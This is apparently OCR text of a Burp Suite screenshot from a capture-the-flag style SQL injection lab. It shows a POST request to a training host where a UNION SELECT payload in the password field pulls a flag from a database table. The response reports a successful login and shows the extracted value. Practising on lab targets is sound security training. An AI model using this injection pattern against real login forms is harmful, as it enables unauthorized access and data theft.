 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select flag from
post_error.flag limit 1,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:zKaQ-XZT<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name
1 match
INSPECTOR